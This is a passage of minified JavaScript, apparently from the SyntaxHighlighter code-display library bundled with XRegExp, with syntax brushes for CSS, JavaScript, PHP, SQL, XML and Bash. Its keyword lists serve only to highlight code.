k=document.createElement("IFRAME"),j=null;null!=b.vars.printFrame&&document.body.removeChild(b.vars.printFrame),b.vars.printFrame=k,k.style.cssText="position:absolute;width:0px;height:0px;left:-500px;top:-500px;",document.body.appendChild(k),j=k.contentWindow.document,i(j,window.document),j.write('<div class="'+a.div.className.replace("collapsed","")+' printing">'+a.div.innerHTML+"</div>"),j.close(),k.contentWindow.focus(),k.contentWindow.print();};},about:function(a){this.create=function(){return b.config.strings.help;},this.execute=function(f,i){var h=b.utils.popup("","_blank",500,250,"scrollbars=0"),g=h.document;g.write(b.config.strings.aboutDialog),g.close(),h.focus();};}}},utils:{indexOf:function(f,e,h){h=Math.max(h||0,0);for(var g=h;g<f.length;g++){if(f[g]==e){return g;}}return -1;},guid:function(c){return c+Math.round(1000000*Math.random()).toString();},merge:function(f,e){var h={},g;for(g in f){h[g]=f[g];}for(g in e){h[g]=e[g];}return h;},toBoolean:function(c){switch(c){case"true":return !0;case"false":return !1;}return c;},popup:function(j,i,p,o,n){var k,m=(screen.width-p)/2,l=(screen.height-o)/2;return n+=", left="+m+", top="+l+", width="+p+", height="+o,n=n.replace(/^,/,""),k=window.open(j,i,n),k.focus(),k;},addEvent:function(e,d,f){e.attachEvent?(e["e"+d+f]=f,e[d+f]=function(){e["e"+d+f](window.event);},e.attachEvent("on"+d,e[d+f])):e.addEventListener(d,f,!1);},alert:function(a){alert(b.config.strings.alert+a);},findBrush:function(a,n){var k,j,i,m=b.vars.discoveredBrushes,l=null;if(null==m){m={};for(k in b.brushes){if(j=b.brushes[k].aliases,null!=j){for(b.brushes[k].name=k.toLowerCase(),i=0;i<j.length;i++){m[j[i]]=k;}}}b.vars.discoveredBrushes=m;}return l=b.brushes[m[a]],null==l&&0!=n&&b.utils.alert(b.config.strings.noBrush+a),l;},eachLine:function(f,e){var g,h=f.split("\n");for(g=0;g<h.length;g++){h[g]=e(h[g]);}return h.join("\n");},trimFirstAndLastLines:function(c){return c.replace(/^[ ]*[\n]+|[\n]*[ ]*$/g,"");},parseParams:function(i){for(var h,k,j,n={},m=new XRegExp("^\\[(?<values>(.*?))\\]$"),l=new XRegExp("(?<name>[\\w-]+)\\s*:\\s*(?<value>[\\w-%#]+|\\[.*?\\]|\".*?\"|'.*?')\\s*;?","g");null!=(h=l.exec(i));){k=h.value.replace(/^['"]|['"]$/g,""),null!=k&&m.test(k)&&(j=m.exec(k),k=j.values.length>0?j.values.split(/\s*,\s*/):[]),n[h.name]=k;}return n;},decorate:function(a,d){return null==a||0==a.length||"\n"==a?a:(a=a.replace(/</g,"&lt;"),a=a.replace(/ {2,}/g,function(f){var g,e="";for(g=0;g<f.length-1;g++){e+="&nbsp;";}return e+" ";}),null!=d&&(a=b.utils.eachLine(a,function(e){if(0==e.length){return"";}var c="";return e=e.replace(/^(&nbsp;| )+/,function(f){return c=f,"";}),0==e.length?c:c+'<code class="'+d+'">'+e+"</code>";})),a);},padNumber:function(e,d){for(var f=e.toString();f.length<d;){f="0"+f;}return f;},measureSpace:function(){var q,a,r=document.createElement("div"),p=0,o=document.body,n=b.utils.guid("measureSpace"),m='<div class="',l="</div>",k="</span>";return r.innerHTML=m+'syntaxhighlighter">'+m+'lines">'+m+'line">'+m+"content"+'"><span class="block"><span id="'+n+'">&nbsp;'+k+k+l+l+l+l,o.appendChild(r),q=document.getElementById(n),/opera/i.test(navigator.userAgent)?(a=window.getComputedStyle(q,null),p=parseInt(a.getPropertyValue("width"))):p=q.offsetWidth,o.removeChild(r),p;},processTabs:function(f,e){var g,h="";for(g=0;e>g;g++){h+=" ";}return f.replace(/\t/g,h);},processSmartTabs:function(a,n){function i(e,d,f){return e.substr(0,d)+k.substr(0,f)+e.substr(d+1,e.length);}var j,m=a.split("\n"),l="	",k="";for(j=0;50>j;j++){k+="                    ";}return a=b.utils.eachLine(a,function(e){var c,f;if(-1==e.indexOf(l)){return e;}for(c=0;-1!=(c=e.indexOf(l));){f=n-c%n,e=i(e,c,f);}return e;});},fixInputString:function(a){var d=/<br\s*\/?>|&lt;br\s*\/?&gt;/gi;return 1==b.config.bloggerMode&&(a=a.replace(d,"\n")),1==b.config.stripBrs&&(a=a.replace(d,"")),a;},trim:function(c){return c.replace(/^\s+|\s+$/g,"");},unindent:function(a){var l,k,j,p=b.utils.fixInputString(a).split("\n"),o=new Array,n=/^\s*/,m=1000;for(l=0;l<p.length&&m>0;l++){if(k=p[l],0!=b.utils.trim(k).length){if(j=n.exec(k),null==j){return a;}m=Math.min(j[0].length,m);}}if(m>0){for(l=0;l<p.length;l++){p[l]=p[l].substr(m);}}return p.join("\n");},matchesSortCallback:function(d,c){return d.index<c.index?-1:d.index>c.index?1:d.length<c.length?-1:d.length>c.length?1:0;},getMatches:function(a,n){function m(d,e){return[new b.Match(d[0],d.index,e.css)];}for(var l=0,k=null,j=[],i=n.func?n.func:m;null!=(k=n.regex.exec(a));){j=j.concat(i(k,n));}return j;},processUrls:function(a){var f="&lt;",e="&gt;";return a.replace(b.regexLib.url,function(d){var c="",g="";return 0==d.indexOf(f)&&(g=f,d=d.substring(f.length)),d.indexOf(e)==d.length-e.length&&(d=d.substring(0,d.length-e.length),c=e),g+'<a href="'+d+'">'+d+"</a>"+c;});},getSyntaxHighlighterScriptTags:function(){var f,e=document.getElementsByTagName("script"),d=[];for(f=0;f<e.length;f++){"syntaxhighlighter"==e[f].type&&d.push(e[f]);}return d;},stripCData:function(a){var j="<![CDATA[",i="]]>",h=b.utils.trim(a),g=!1;return 0==h.indexOf(j)&&(h=h.substring(j.length),g=!0),h.indexOf(i)==h.length-i.length&&(h=h.substring(0,h.length-i.length),g=!0),g?h:a;}},highlight:function(B,A){function z(e){var f,d=[];for(f=0;f<e.length;f++){d.push(e[f]);}return d;}var u,t,s,r,q,p,a,y=A?[A]:z(document.getElementsByTagName(b.config.tagName)),x="innerHTML",w=null,v=b.config;if(v.useScriptTags&&(y=y.concat(b.utils.getSyntaxHighlighterScriptTags())),0!==y.length){for(u=0;u<y.length;u++){if(t=y[u],s=b.utils.parseParams(t.className),s=b.utils.merge(B,s),r=s["brush"],null!=r){if("true"==s["html-script"]||1==b.defaults["html-script"]){w=new b.HtmlScript(r),r="htmlscript";}else{if(a=b.utils.findBrush(r),!a){continue;}r=a.name,w=new a;}q=t[x],v.useScriptTags&&(q=b.utils.stripCData(q)),s["brush-name"]=r,w.highlight(q,s),p=w.div,b.config.debug&&(p=document.createElement("textarea"),p.value=w.div.innerHTML,p.style.width="70em",p.style.height="30em"),t.parentNode.replaceChild(p,t);}}}},all:function(a){b.utils.addEvent(window,"load",function(){b.highlight(a);});}};return b.Match=function(e,d,f){this.value=e,this.index=d,this.length=e.length,this.css=f,this.brushName=null;},b.Match.prototype.toString=function(){return this.value;},b.HtmlScript=function(a){function j(e,d){for(var f=0;f<e.length;f++){e[f].index+=d;}}function i(u,t){var g,d,c,s=u.code,r=[],q=m.regexList,p=u.index+u.left.length,o=m.htmlScript;for(d=0;d<q.length;d++){g=b.utils.getMatches(s,q[d]),j(g,p),r=r.concat(g);}for(null!=o.left&&null!=u.left&&(g=b.utils.getMatches(u.left,o.left),j(g,u.index),r=r.concat(g)),null!=o.right&&null!=u.right&&(g=b.utils.getMatches(u.right,o.right),j(g,u.index+u[0].lastIndexOf(u.right)),r=r.concat(g)),c=0;c<r.length;c++){r[c].brushName=n.name;}return r;}var n=b.utils.findBrush(a),m,l=new b.brushes.Xml,k=null;if(null!=n){return m=new n,this.xmlBrush=l,null==m.htmlScript?(b.utils.alert(b.config.strings.brushNotHtmlScript+a),void 0):(l.regexList.push({regex:m.htmlScript.code,func:i}),void 0);}},b.HtmlScript.prototype.highlight=function(d,c){this.xmlBrush.highlight(d,c),this.div=this.xmlBrush.div;},b.Highlighter=function(){},b.Highlighter.prototype={getParam:function(a,f){var e=this.params[a];return b.utils.toBoolean(null==e?f:e);},create:function(c){return document.createElement(c);},findMatches:function(a,h){var f,g=[];if(null!=a){for(f=0;f<a.length;f++){"object"==typeof a[f]&&(g=g.concat(b.utils.getMatches(h,a[f])));}}return g.sort(b.utils.matchesSortCallback);},removeNestedMatches:function(){var g,l,k,j,i,h=this.matches;for(g=0;g<h.length;g++){if(null!==h[g]){for(l=h[g],k=l.index+l.length,j=g+1;j<h.length&&null!==h[g];j++){if(i=h[j],null!==i){if(i.index>k){break;}i.index==l.index&&i.length>l.length?this.matches[g]=null:i.index>=l.index&&i.index<k&&(this.matches[j]=null);}}}}},createDisplayLines:function(z){var t,s,r,q,p,o,a,y=z.split("\n"),x=parseInt(this.getParam("first-line")),w=this.getParam("pad-line-numbers"),v=this.getParam("highlight",[]),u=this.getParam("gutter");for(z="",1==w?w=(x+y.length-1).toString().length:1==isNaN(w)&&(w=0),t=0;t<y.length;t++){s=y[t],r=/^(&nbsp;|\s)+/.exec(s),q="alt"+(0==t%2?1:2),p=b.utils.padNumber(x+t,w),o=-1!=b.utils.indexOf(v,(x+t).toString()),a=null,null!=r&&(a=r[0].toString(),s=s.substr(a.length)),s=b.utils.trim(s),0==s.length&&(s="&nbsp;"),o&&(q+=" highlighted"),z+='<div class="line '+q+'">'+"<table>"+"<tr>"+(u?'<td class="number"><code>'+p+"</code></td>":"")+'<td class="content">'+(null!=a?'<code class="spaces">'+a.replace(" ","&nbsp;")+"</code>":"")+s+"</td>"+"</tr>"+"</table>"+"</div>";}return z;},processMatches:function(t,s){function n(d){var c=d?d.brushName||o:o;return c?c+" ":"";}var m,l,a,r=0,q="",p=b.utils.decorate,o=this.getParam("brush-name","");for(m=0;m<s.length;m++){l=s[m],null!==l&&0!==l.length&&(a=n(l),q+=p(t.substr(r,l.index-r),a+"plain")+p(l.value,a+l.css),r=l.index+l.length);}return q+=p(t.substr(r),n()+"plain");},highlight:function(t,s){function a(){l.className=l.className.replace("show","");}var p,o,n,l,r=b.config,q=b.vars,m="important";this.params={},this.div=null,this.lines=null,this.code=null,this.bar=null,this.toolbarCommands={},this.id=b.utils.guid("highlighter_"),q.highlighters[this.id]=this,null===t&&(t=""),this.params=b.utils.merge(b.defaults,s||{}),1==this.getParam("light")&&(this.params.toolbar=this.params.gutter=!1),this.div=p=this.create("DIV"),this.lines=this.create("DIV"),this.lines.className="lines",className="syntaxhighlighter",p.id=this.id,this.getParam("collapse")&&(className+=" collapsed"),0==this.getParam("gutter")&&(className+=" nogutter"),0==this.getParam("wrap-lines")&&(this.lines.className+=" no-wrap"),className+=" "+this.getParam("class-name"),className+=" "+this.getParam("brush-name"),p.className=className,this.originalCode=t,this.code=b.utils.trimFirstAndLastLines(t).replace(/\r/g," "),n=this.getParam("tab-size"),this.code=1==this.getParam("smart-tabs")?b.utils.processSmartTabs(this.code,n):b.utils.processTabs(this.code,n),this.code=b.utils.unindent(this.code),this.getParam("toolbar")&&(this.bar=this.create("DIV"),this.bar.className="bar",this.bar.appendChild(b.toolbar.create(this)),p.appendChild(this.bar),l=this.bar,p.onmouseover=function(){a(),l.className+=" show";},p.onmouseout=function(){a();}),p.appendChild(this.lines),this.matches=this.findMatches(this.regexList,this.code),this.removeNestedMatches(),t=this.processMatches(this.code,this.matches),t=this.createDisplayLines(b.utils.trim(t)),this.getParam("auto-links")&&(t=b.utils.processUrls(t)),this.lines.innerHTML=t;},getKeywords:function(c){return c=c.replace(/^\s+|\s+$/g,"").replace(/\s+/g,"|"),"\\b(?:"+c+")\\b";},forHtmlScript:function(c){this.htmlScript={left:{regex:c.left,css:"script"},right:{regex:c.right,css:"script"},code:new XRegExp("(?<left>"+c.left.source+")"+"(?<code>.*?)"+"(?<right>"+c.right.source+")","sgi")};}},b;}();}window.XRegExp||function(){var g={exec:RegExp.prototype.exec,match:String.prototype.match,replace:String.prototype.replace,split:String.prototype.split},f={part:/(?:[^\\([#\s.]+|\\(?!k<[\w$]+>|[pP]{[^}]+})[\S\s]?|\((?=\?(?!#|<[\w$]+>)))+|(\()(?:\?(?:(#)[^)]*\)|<([$\w]+)>))?|\\(?:k<([\w$]+)>|[pP]{([^}]+)})|(\[\^?)|([\S\s])/g,replaceVar:/(?:[^$]+|\$(?![1-9$&`']|{[$\w]+}))+|\$(?:([1-9]\d*|[$&`'])|{([$\w]+)})/g,extended:/^(?:\s+|#.*)+/,quantifier:/^(?:[?*+]|{\d+(?:,\d*)?})/,classLeft:/&&\[\^?/g,classRight:/]/g},j=function(k,e,m){for(var l=m||0;l<k.length;l++){if(k[l]===e){return l;}}return -1;},i=void 0!==/()??/.exec("")[1],h={};XRegExp=function(z,y){if(z instanceof RegExp){if(void 0!==y){throw TypeError("can't supply flags when constructing one RegExp from another");}return z.addFlags();}var y=y||"",x=y.indexOf("s")>-1,w=y.indexOf("x")>-1,v=!1,u=[],t=[],s=f.part,r,e,c,b,a;for(s.lastIndex=0;r=g.exec.call(s,z);){r[2]?f.quantifier.test(z.slice(s.lastIndex))||t.push("(?:)"):r[1]?(u.push(r[3]||null),r[3]&&(v=!0),t.push("(")):r[4]?(b=j(u,r[4]),t.push(b>-1?"\\"+(b+1)+(isNaN(z.charAt(s.lastIndex))?"":"(?:)"):r[0])):r[5]?t.push(h.unicode?h.unicode.get(r[5],"P"===r[0].charAt(1)):r[0]):r[6]?"]"===z.charAt(s.lastIndex)?(t.push("["===r[6]?"(?!)":"[\\S\\s]"),s.lastIndex++):(e=XRegExp.matchRecursive("&&"+z.slice(r.index),f.classLeft,f.classRight,"",{escapeChar:"\\"})[0],t.push(r[6]+e+"]"),s.lastIndex+=e.length+1):r[7]?x&&"."===r[7]?t.push("[\\S\\s]"):w&&f.extended.test(r[7])?(c=g.exec.call(f.extended,z.slice(s.lastIndex-1))[0].length,f.quantifier.test(z.slice(s.lastIndex-1+c))||t.push("(?:)"),s.lastIndex+=c-1):t.push(r[7]):t.push(r[0]);}return a=RegExp(t.join(""),g.replace.call(y,/[sx]+/g,"")),a._x={source:z,captureNames:v?u:null},a;},XRegExp.addPlugin=function(d,c){h[d]=c;},RegExp.prototype.exec=function(a){var m=g.exec.call(this,a),l,k,d;if(m){if(i&&m.length>1&&(d=new RegExp("^"+this.source+"$(?!\\s)",this.getNativeFlags()),g.replace.call(m[0],d,function(){for(k=1;k<arguments.length-2;k++){void 0===arguments[k]&&(m[k]=void 0);}})),this._x&&this._x.captureNames){for(k=1;k<m.length;k++){l=this._x.captureNames[k-1],l&&(m[l]=m[k]);}}this.global&&this.lastIndex>m.index+m[0].length&&this.lastIndex--;}return m;};}(),RegExp.prototype.getNativeFlags=function(){return(this.global?"g":"")+(this.ignoreCase?"i":"")+(this.multiline?"m":"")+(this.extended?"x":"")+(this.sticky?"y":"");},RegExp.prototype.addFlags=function(d){var c=new XRegExp(this.source,(d||"")+this.getNativeFlags());return this._x&&(c._x={source:this._x.source,captureNames:this._x.captureNames?this._x.captureNames.slice(0):null}),c;},RegExp.prototype.call=function(d,c){return this.exec(c);},RegExp.prototype.apply=function(d,c){return this.exec(c[0]);},XRegExp.cache=function(e,d){var f="/"+e+"/"+(d||"");return XRegExp.cache[f]||(XRegExp.cache[f]=new XRegExp(e,d));},XRegExp.escape=function(b){return b.replace(/[-[\]{}()*+?.\\^$|,#\s]/g,"\\$&");},XRegExp.matchRecursive=function(R,Q,P,O,N){var N=N||{},M=N.escapeChar,L=N.valueNames,O=O||"",K=O.indexOf("g")>-1,J=O.indexOf("i")>-1,I=O.indexOf("m")>-1,H=O.indexOf("y")>-1,O=O.replace(/y/g,""),Q=Q instanceof RegExp?Q.global?Q:Q.addFlags("g"):new XRegExp(Q,"g"+O),P=P instanceof RegExp?P.global?P:P.addFlags("g"):new XRegExp(P,"g"+O),G=[],F=0,E=0,D=0,C=0,B,A,z,y,x,w;if(M){if(M.length>1){throw SyntaxError("can't supply more than one escape character");}if(I){throw TypeError("can't supply escape character when using the multiline flag");}x=XRegExp.escape(M),w=new RegExp("^(?:"+x+"[\\S\\s]|(?:(?!"+Q.source+"|"+P.source+")[^"+x+"])+)+",J?"i":"");}for(;;){if(Q.lastIndex=P.lastIndex=D+(M?(w.exec(R.slice(D))||[""])[0].length:0),z=Q.exec(R),y=P.exec(R),z&&y&&(z.index<=y.index?y=null:z=null),z||y){E=(z||y).index,D=(z?Q:P).lastIndex;}else{if(!F){break;}}if(H&&!F&&E>C){break;}if(z){F++||(B=E,A=D);}else{if(!y||!F){throw Q.lastIndex=P.lastIndex=0,Error("subject data contains unbalanced delimiters");}if(!--F&&(L?(L[0]&&B>C&&G.push([L[0],R.slice(C,B),C,B]),L[1]&&G.push([L[1],R.slice(B,A),B,A]),L[2]&&G.push([L[2],R.slice(A,E),A,E]),L[3]&&G.push([L[3],R.slice(E,D),E,D])):G.push(R.slice(A,E)),C=D,!K)){break;}}E===D&&D++;}return K&&!H&&L&&L[0]&&R.length>C&&G.push([L[0],R.slice(C),C,R.length]),Q.lastIndex=P.lastIndex=0,G;};SyntaxHighlighter.brushes.CSS=function(){function a(f){return"\\b([a-z_]|)"+f.replace(/ /g,"(?=:)\\b|\\b([a-z_\\*]|\\*|)")+"(?=:)\\b";}function c(f){return"\\b"+f.replace(/ /g,"(?!-)(?!:)\\b|\\b()")+":\\b";}var d="ascent azimuth background-attachment background-color background-image background-position "+"background-repeat background baseline bbox border-collapse border-color border-spacing border-style border-top "+"border-right border-bottom border-left border-top-color border-right-color border-bottom-color border-left-color "+"border-top-style border-right-style border-bottom-style border-left-style border-top-width border-right-width "+"border-bottom-width border-left-width border-width border bottom cap-height caption-side centerline clear clip color "+"content counter-increment counter-reset cue-after cue-before cue cursor definition-src descent direction display "+"elevation empty-cells float font-size-adjust font-family font-size font-stretch font-style font-variant font-weight font "+"height left letter-spacing line-height list-style-image list-style-position list-style-type list-style margin-top "+"margin-right margin-bottom margin-left margin marker-offset marks mathline max-height max-width min-height min-width orphans "+"outline-color outline-style outline-width outline overflow padding-top padding-right padding-bottom padding-left padding page "+"page-break-after page-break-before page-break-inside pause pause-after pause-before pitch pitch-range play-during position "+"quotes right richness size slope src speak-header speak-numeral speak-punctuation speak speech-rate stemh stemv stress "+"table-layout text-align top text-decoration text-indent text-shadow text-transform unicode-bidi unicode-range units-per-em "+"vertical-align visibility voice-family volume white-space widows width widths word-spacing x-height z-index";var b="above absolute all always aqua armenian attr aural auto avoid baseline behind below bidi-override black blink block blue bold bolder "+"both bottom braille capitalize caption center center-left center-right circle close-quote code collapse compact condensed "+"continuous counter counters crop cross crosshair cursive dashed decimal decimal-leading-zero default digits disc dotted double "+"embed embossed e-resize expanded extra-condensed extra-expanded fantasy far-left far-right fast faster fixed format fuchsia "+"gray green groove handheld hebrew help hidden hide high higher icon inline-table inline inset inside invert italic "+"justify landscape large larger left-side left leftwards level lighter lime line-through list-item local loud lower-alpha "+"lowercase lower-greek lower-latin lower-roman lower low ltr marker maroon medium message-box middle mix move narrower "+"navy ne-resize no-close-quote none no-open-quote no-repeat normal nowrap n-resize nw-resize oblique olive once open-quote outset "+"outside overline pointer portrait pre print projection purple red relative repeat repeat-x repeat-y rgb ridge right right-side "+"rightwards rtl run-in screen scroll semi-condensed semi-expanded separate se-resize show silent silver slower slow "+"small small-caps small-caption smaller soft solid speech spell-out square s-resize static status-bar sub super sw-resize "+"table-caption table-cell table-column table-column-group table-footer-group table-header-group table-row table-row-group teal "+"text-bottom text-top thick thin top transparent tty tv ultra-condensed ultra-expanded underline upper-alpha uppercase upper-latin "+"upper-roman url visible wait white wider w-resize x-fast x-high x-large x-loud x-low x-slow x-small x-soft xx-large xx-small yellow";var e="[mM]onospace [tT]ahoma [vV]erdana [aA]rial [hH]elvetica [sS]ans-serif [sS]erif [cC]ourier mono sans serif";this.regexList=[{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\#[a-fA-F0-9]{3,6}/g,css:"value"},{regex:/(-?\d+)(\.\d+)?(px|em|pt|\:|\%|)/g,css:"value"},{regex:/!important/g,css:"color3"},{regex:new RegExp(a(d),"gm"),css:"keyword"},{regex:new RegExp(c(b),"g"),css:"value"},{regex:new RegExp(this.getKeywords(e),"g"),css:"color1"}];this.forHtmlScript({left:/(&lt;|<)\s*style.*?(&gt;|>)/gi,right:/(&lt;|<)\/\s*style\s*(&gt;|>)/gi});};SyntaxHighlighter.brushes.CSS.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.CSS.aliases=["css"];SyntaxHighlighter.brushes.JScript=function(){var a="break case catch continue "+"default delete do else false  "+"for function if in instanceof "+"new null return super switch "+"this throw true try typeof var while with";this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\s*#.*/gm,css:"preprocessor"},{regex:new RegExp(this.getKeywords(a),"gm"),css:"keyword"}];this.forHtmlScript(SyntaxHighlighter.regexLib.scriptScriptTags);};SyntaxHighlighter.brushes.JScript.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.JScript.aliases=["js","jscript","javascript"];SyntaxHighlighter.brushes.Php=function(){var a="abs acos acosh addcslashes addslashes "+"array_change_key_case array_chunk array_combine array_count_values array_diff "+"array_diff_assoc array_diff_key array_diff_uassoc array_diff_ukey array_fill "+"array_filter array_flip array_intersect array_intersect_assoc array_intersect_key "+"array_intersect_uassoc array_intersect_ukey array_key_exists array_keys array_map "+"array_merge array_merge_recursive array_multisort array_pad array_pop array_product "+"array_push array_rand array_reduce array_reverse array_search array_shift "+"array_slice array_splice array_sum array_udiff array_udiff_assoc "+"array_udiff_uassoc array_uintersect array_uintersect_assoc "+"array_uintersect_uassoc array_unique array_unshift array_values array_walk "+"array_walk_recursive atan atan2 atanh base64_decode base64_encode base_convert "+"basename bcadd bccomp bcdiv bcmod bcmul bindec bindtextdomain bzclose bzcompress "+"bzdecompress bzerrno bzerror bzerrstr bzflush bzopen bzread bzwrite ceil chdir "+"checkdate checkdnsrr chgrp chmod chop chown chr chroot chunk_split class_exists "+"closedir closelog copy cos cosh count count_chars date decbin dechex decoct "+"deg2rad delete ebcdic2ascii echo empty end ereg ereg_replace eregi eregi_replace error_log "+"error_reporting escapeshellarg escapeshellcmd eval exec exit exp explode extension_loaded "+"feof fflush fgetc fgetcsv fgets fgetss file_exists file_get_contents file_put_contents "+"fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype "+"floatval flock floor flush fmod fnmatch fopen fpassthru fprintf fputcsv fputs fread fscanf "+"fseek fsockopen fstat ftell ftok getallheaders getcwd getdate getenv gethostbyaddr gethostbyname "+"gethostbynamel getimagesize getlastmod getmxrr getmygid getmyinode getmypid getmyuid getopt "+"getprotobyname getprotobynumber getrandmax getrusage getservbyname getservbyport gettext "+"gettimeofday gettype glob gmdate gmmktime ini_alter ini_get ini_get_all ini_restore ini_set "+"interface_exists intval ip2long is_a is_array is_bool is_callable is_dir is_double "+"is_executable is_file is_finite is_float is_infinite is_int is_integer is_link is_long "+"is_nan is_null is_numeric is_object is_readable is_real is_resource is_scalar is_soap_fault "+"is_string is_subclass_of is_uploaded_file is_writable is_writeable mkdir mktime nl2br "+"parse_ini_file parse_str parse_url passthru pathinfo readlink realpath rewind rewinddir rmdir "+"round str_ireplace str_pad str_repeat str_replace str_rot13 str_shuffle str_split "+"str_word_count strcasecmp strchr strcmp strcoll strcspn strftime strip_tags stripcslashes "+"stripos stripslashes stristr strlen strnatcasecmp strnatcmp strncasecmp strncmp strpbrk "+"strpos strptime strrchr strrev strripos strrpos strspn strstr strtok strtolower strtotime "+"strtoupper strtr strval substr substr_compare";var c="and or xor array as break case "+"cfunction class const continue declare default die do else "+"elseif enddeclare endfor endforeach endif endswitch endwhile "+"extends for foreach function include include_once global if "+"new old_function return static switch use require require_once "+"var while abstract interface public implements extends private protected throw";var b="__FILE__ __LINE__ __METHOD__ __FUNCTION__ __CLASS__";this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\$\w+/g,css:"variable"},{regex:new RegExp(this.getKeywords(a),"gmi"),css:"functions"},{regex:new RegExp(this.getKeywords(b),"gmi"),css:"constants"},{regex:new RegExp(this.getKeywords(c),"gm"),css:"keyword"}];this.forHtmlScript(SyntaxHighlighter.regexLib.phpScriptTags);};SyntaxHighlighter.brushes.Php.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Php.aliases=["php"];SyntaxHighlighter.brushes.Sql=function(){var b="abs avg case cast coalesce convert count current_timestamp "+"current_user day isnull left lower month nullif replace right "+"session_user space substring sum system_user upper user year";var c="absolute action add after alter as asc at authorization begin bigint "+"binary bit by cascade char character check checkpoint close collate "+"column commit committed connect connection constraint contains continue "+"create cube current current_date current_time cursor database date "+"deallocate dec decimal declare default delete desc distinct double drop "+"dynamic else end end-exec escape except exec execute false fetch first "+"float for force foreign forward free from full function global goto grant "+"group grouping having hour ignore index inner insensitive insert instead "+"int integer intersect into is isolation key last level load local max min "+"minute modify move name national nchar next no numeric of off on only "+"open option order out output partial password precision prepare primary "+"prior privileges procedure public read real references relative repeatable "+"restrict return returns revoke rollback rollup rows rule schema scroll "+"second section select sequence serializable set size smallint static "+"statistics table temp temporary then time timestamp to top transaction "+"translation trigger true truncate uncommitted union unique update values "+"varchar varying view when where with work";var a="all and any between cross in join like not null or outer some";this.regexList=[{regex:/--(.*)$/gm,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineDoubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.multiLineSingleQuotedString,css:"string"},{regex:new RegExp(this.getKeywords(b),"gmi"),css:"color2"},{regex:new RegExp(this.getKeywords(a),"gmi"),css:"color1"},{regex:new RegExp(this.getKeywords(c),"gmi"),css:"keyword"}];};SyntaxHighlighter.brushes.Sql.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Sql.aliases=["sql"];SyntaxHighlighter.brushes.Xml=function(){function a(e,i){var f=SyntaxHighlighter.Match,h=e[0],c=new XRegExp("(&lt;|<)[\\s\\/\\?]*(?<name>[:\\w-\\.]+)","xg").exec(h),b=[];if(e.attributes!=null){var d,g=new XRegExp("(?<name> [\\w:\\-\\.]+)"+"\\s*=\\s*"+"(?<value> \".*?\"|'.*?'|\\w+)","xg");while((d=g.exec(h))!=null){b.push(new f(d.name,e.index+d.index,"color1"));b.push(new f(d.value,e.index+d.index+d[0].indexOf(d.value),"string"));}}if(c!=null){b.push(new f(c.name,e.index+c[0].indexOf(c.name),"keyword"));}return b;}this.regexList=[{regex:new XRegExp("(\\&lt;|<)\\!\\[[\\w\\s]*?\\[(.|\\s)*?\\]\\](\\&gt;|>)","gm"),css:"color2"},{regex:SyntaxHighlighter.regexLib.xmlComments,css:"comments"},{regex:new XRegExp("(&lt;|<)[\\s\\/\\?]*(\\w+)(?<attributes>.*?)[\\s\\/\\?]*(&gt;|>)","sg"),func:a}];};SyntaxHighlighter.brushes.Xml.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Xml.aliases=["xml","xhtml","xslt","html"];SyntaxHighlighter.brushes.Bash=function(){var b="if fi then elif else for do done until while break continue case function return in eq ne gt lt ge le";var a="alias apropos awk basename bash bc bg builtin bzip2 cal cat cd cfdisk chgrp chmod chown chroot"+"cksum clear cmp comm command cp cron crontab csplit cut date dc dd ddrescue declare df "+"diff diff3 dig dir dircolors dirname dirs du echo egrep eject enable env ethtool eval "+"exec exit expand export expr false fdformat fdisk fg fgrep file find fmt fold format "+"free fsck ftp gawk getopts grep groups gzip hash head history hostname id ifconfig "+"import install join kill less let ln local locate logname logout look lpc lpr lprint "+"lprintd lprintq lprm ls lsof make man mkdir mkfifo mkisofs mknod more mount mtools "+"mv netstat nice nl nohup nslookup open op passwd paste pathchk ping popd pr printcap "+"printenv printf ps pushd pwd quota quotacheck quotactl ram rcp read readonly renice "+"remsync rm rmdir rsync screen scp sdiff sed select seq set sftp shift shopt shutdown "+"sleep sort source split ssh strace su sudo sum symlink sync tail tar tee test time "+"times touch top traceroute trap tr true tsort tty type ulimit umask umount unalias "+"uname unexpand uniq units unset unshar useradd usermod users uuencode uudecode v vdir "+"vi watch wc whereis which who whoami Wget xargs yes";this.findMatches=function(d,c){c=c.replace(/&gt;/g,">").replace(/&lt;/g,"<");this.code=c;return SyntaxHighlighter.Highlighter.prototype.findMatches.apply(this,[d,c]);};this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLinePerlComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:new RegExp(this.getKeywords(b),"gm"),css:"keyword"},{regex:new RegExp(this.getKeywords(a),"gm"),css:"functions"}];};SyntaxHighlighter.brushes.Bash.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Bash.aliases=["bash","shell"];
// wpgo
